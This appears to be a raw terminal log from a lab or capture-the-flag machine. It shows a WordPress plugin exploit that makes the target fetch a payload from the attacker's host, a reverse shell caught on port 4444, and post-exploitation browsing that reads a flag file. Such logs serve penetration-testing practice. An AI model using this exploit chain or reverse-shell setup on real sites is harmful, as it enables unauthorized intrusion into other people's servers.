 OSError: [Errno 98] Address already in use
[+] Listening on port 4444 for reverse shell...
listening on [any] 4444 ...
[+] Sending exploit: http://IP/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http:
//192.168.45.189:8000/payload.txt
connect to [192.168.45.189] from (UNKNOWN) [192.168.215.78] 36254
bash: cannot set terminal process group (954): Inappropriate ioctl for device
bash: no job control in this shell
www-data@so-simple:/var/www/html/wordpress/wp-admin$ whoami
whoami
www-data
www-data@so-simple:/var/www/html/wordpress/wp-admin$ pwd
pwd
/var/www/html/wordpress/wp-admin
www-data@so-simple:/var/www/html/wordpress/wp-admin$ cd /home
cd /home
www-data@so-simple:/home$ ls -lsa
ls -lsa
total 16
4 drwxr-xr-x  4 root   root   4096 Jul 12  2020 .
4 drwxr-xr-x 20 root   root   4096 Aug 14  2020 ..
4 drwxr-xr-x  7 max    max    4096 Aug 22  2020 max
4 drwxr-xr-x  3 steven steven 4096 Aug 22  2020 steven
www-data@so-simple:/home$ cd max
cd max
www-data@so-simple:/home/max$ ls -lsa
ls -lsa
total 52
4 drwxr-xr-x 7 max  max  4096 Aug 22  2020 .
4 drwxr-xr-x 4 root root 4096 Jul 12  2020 ..
0 lrwxrwxrwx 1 max  max     9 Aug 22  2020 .bash_history -> /dev/null
4 -rw-r--r-- 1 max  max   220 Feb 25  2020 .bash_logout
4 -rw-r--r-- 1 max  max  3810 Jul 12  2020 .bashrc
4 drwx------ 2 max  max  4096 Jul 12  2020 .cache
4 drwx------ 3 max  max  4096 Jul 12  2020 .gnupg
4 drwxrwxr-x 3 max  max  4096 Jul 12  2020 .local
4 -rw-r--r-- 1 max  max   807 Feb 25  2020 .profile
4 drwxr-xr-x 2 max  max  4096 Jul 14  2020 .ssh
4 -rw-r--r-- 1 max  max    33 May 24 01:08 local.txt
4 -rw-r--r-- 1 max  max    49 Jul 12  2020 personal.txt
4 drwxrwxr-x 3 max  max  4096 Jul 12  2020 this
4 -rwxr-x--- 1 max  max    43 Aug 22  2020 user.txt
www-data@so-simple:/home/max$ cat local.txt
cat local.txt
dffb609d6cd7a6103f6456f7215909ff
www-data@so-simple:/home/max$